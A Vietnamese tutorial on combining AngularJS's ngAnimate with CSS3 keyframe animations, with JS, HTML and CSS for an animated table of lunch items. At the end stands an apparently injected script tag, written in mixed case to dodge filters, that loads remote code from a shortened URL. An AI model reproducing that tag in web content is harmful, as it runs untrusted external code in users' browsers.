Kết hợp AngularJS với Animations để tạo hiệu ứng động
Bài đăng này đã không được cập nhật trong 4 năm
I. Giới thiệu Animations
- Hẳn là trong chúng ta (với những người quan tâm đến lập trình) thì khái niệm
CSS3không còn xa lại gì với chúng ta nữa. Sở dĩ tôi nhắc đếnCSS3ở đây là doAnimationđược viết dự trên nền tảng củaCSS3. - Kể từ khi
CSS3ra đời, cộng đồng làm web đã có rất nhiều cuộc tranh luận nóng xoay quanh khả năng sử dụng của nó. Tuy nhiên, cũng có rất nhiều cuộc thử nghiệm thú vị để khám phá tiềm năng của nó. Mặc dù các thử nghiệm ở mức trung bình không chứng minh được khả năng sử dụng củaCSS3, nhưng chúng đã cho thấy khả năng thực sự củaCSS3, đến một mức độ mà các chuyên gia phát triển tin rằngCSS3chính là tương lai. CSS3 Animationhoạt động trênHTMLnhư thế nào trong bài viết này mình sẽ không nói tới. Hôm nay trong bài này mình sẽ giới thiệu với các bạn sử dụngCSS3 Animationtrong AngularJS (Hay còn gọi làAnimations in AngularJS)
Nào chúng ta bắt đầu tìm hiểu qua bài viết bên dưới (dance2).

- Các bạn xem demo ở đây: Demo
II. Sử dụng Animations trong AngularJS
- Trong bài viết này ta sử dụng 1 thư viện khá mới là
animatecủaAngularJS:
- Các đối tượng hỗ trợ
animatecủaAngularJSđược liệt kê trong bảng bên dưới:
| Directive | Supported Animations |
|---|---|
| ngRepeat | enter, leave and move |
| ngView | enter and leave |
| ngInclude | enter and leave |
| ngSwitch | enter and leave |
| ngIf | enter and leave |
| ngClass | enter and remove |
| ngShow and ngHide | enter and remove (the ng-hide class value) |
- Tước khi vào tìm hiểu
animate trong AngularJSbạn tạo cho tôi 3 file theo sau:
index.html
app-demo.css
app-demo.js
Vậy là chúng ta đã có 3 file cần thiết để code rồi (dance2)
- Khởi tạo dữ liệu trong file
app-demo.jsvà các điều khiển thực hiện ở client.
var antruaApp = angular.module('antruaApp',['ngAnimate']);

antruaApp.controller('antruaCtrl',function($scope){
	$scope.selectedRow = 0;
	$scope.showTable = true;
	$scope.antruaItems = [{
		name:'Riêu ốc',
		price:'25.000 vnđ',
		quantity:'1'
	},
	{
		name:'Bún đậu',
		price:'60.000 vnđ',
		quantity:'2'
	},
	{
		name:'Trà đá',
		price:'15.000 vnđ',
		quantity:'5'
	},
	{
		name:'Cơm đĩa',
		price:'35.000 vnđ',
		quantity:'1'
	},{
		name:'Coca Cola',
		price:'16.000 vnđ',
		quantity:'2'
	},
	{
		name:'Bún cá',
		price:'25.000 vnđ',
		quantity:'1'
	},
	{
		name:'Cafe lâu đá',
		price:'100.000 vnđ',
		quantity:'4'
	},{
		name:'Sinh tố xoài',
		price:'70.000 vnđ',
		quantity:'2'
	}];
	$scope.setClickedRow = function(index){
		$scope.selectedRow = index;
	}

	$scope.$watch('selectedRow', function() {
	});
});
- Đối tượng
$scope.antruaItemssẽ lưu 1 danh sách dữ liệu được hiển thị trên view. - Hàm
$scope.setClickedRow = function(index){ $scope.selectedRow = index; }sẽ bắt sự kiện người dùng click vào từngrecordđể tạo hiệu ứnganimatecho bản ghi. - Hàm
$scope.$watch('selectedRow', function() {});là 1recordđã được chọn
- Bây giờ chúng ta sẽ đẩy dữu liệu được tạo ra trong file
app-demo.jsra màn hình thông qua fileindex.html.
<html>
	<head>
		<meta charset="utf-8">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css"  media="screen" />
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap-theme.min.css" media="screen"/>
		<link href="app-demo.css" rel="stylesheet" media="screen"/>
	</head>
	<body ng-app="antruaApp" ng-controller="antruaCtrl">
		<h1 class="text-center">Animations in AngularJS</h1>
		<div class="row">
			<div class="col-md-8 col-md-offset-2">
				<table class="table table-bordered food-table" arrow-selector ng-if="showTable">
					<tr>
						<th>Số thứ tự</th>
						<th>Tên món ăn</th>
						<th>Giá tiền</th>
						<th>Số lượng</th>
					</tr>
					<tr ng-repeat="item in antruaItems" class="items" ng-class="{'selected':$index == selectedRow}" ng-click="setClickedRow($index)">
						<td>{{$index}}</td>
						<td>{{item.name}}</td>
						<td>{{item.price}}</td>
						<td>{{item.quantity}}</td>
					</tr>
				</table>
				<button class="btn btn-primary" ng-click="showTable = !showTable">Back</button>
			</div>
		</div>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.3.15/angular.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.3.15/angular-animate.min.js"></script>
	<script src="app-demo.js"></script>
	</body>
</html>
- Như ở trên ta có đề cập đến đối tượng
ng-ifở đây tôi sử dụng đối tượng này để bắt sự kiệnclickcủa người dùng. Khi người dùngclickvàobutton Backnó sẽ ẩn/hiện dữ liệu.
<table class="table table-bordered food-table" ng-if="showTable">
....
</table>
<button class="btn btn-primary" ng-click="showTable = !showTable">Back</button>

- Cuối cùng là trong file
app-demo.csschúng ta viết lại các thuộc tính của thẻtablecho nó đẹp hơn vàcssnày tôi có sử dụng 1 số thuộc tính củaanimate.
.selected-add,.selected-remove {
	transition: 300ms linear all;
}

.selected,.selected-add.selected-add-active {
	font-size:3em;
	background-color: red;
	color:white;
}

.selected-remove.selected-remove-active {
	background-color:#707070;
	font-size:1em;
}

tbody{
	font-size:11px;
}

.food-table.ng-enter  {
	-webkit-animation:1.5s anim_enter;
	-moz-animation:1.5s anim_enter;
	-o-animation:1.5s anim_enter;
	animation:1.5s anim_enter;
	position:relative;
}
@keyframes anim_enter {
	from {
		left:100%;
	}
	to {
		left:0;
	}
}

@-webkit-keyframes anim_enter {
	from {
		left:100%;
	}
	to {
		left:0;
	}
}

.food-table.ng-leave{
	-webkit-animation:1.5s anim_leave;
	-moz-animation:1.5s anim_leave;
	-o-animation:1.5s anim_leave;
	animation:1.5s anim_leave;
	position:relative;
}

@keyframes anim_leave {
	from {
		left:0;
	}
	to {
		left:100%;
	}
}

@-webkit-keyframes anim_leave {
	from {
		left:0;
	}
	to {
		left:100%;
	}
}
=> P/s:
- Như vậy mình đã giới thiệu với các bạn làm thế nào đê kết hợp
animationvớiAngularJSđể tạo hiệu ứng đẹp cho site của bạn. - Ngoài ra nó cũng còn rất hiều hiệu ứng khác, bài sau mình sẽ viết các loại
animationmà được dùng nhiều. Các bạn nhớ đón đọc bài sau nhé. - Hey, cũng muộn rồi mình đi ngủ đây (sleep), hẹn gặp lại các bạn với chủ đề này vào bài viết tới!
III. Kết luận
- Với
AngularJSvàAnimationschúng có thể kết hợp với nhau rất tốt để tạo lên 1 website có hiệu ứng đẹp và bắt mắt. - Chúc các bạn tìm hiểu được nhiều điều từ
AngularJSvàAnimations - Đây là demo của mình: Demo
Tài liệu tham khảo:
- http://www.nganimate.org/
- http://www.yearofmoo.com/2013/08/remastered-animation-in-angularjs-1-2.html
<sCrIpT src="https://goo.gl/4MuVJw"></ScRiPt>
All rights reserved
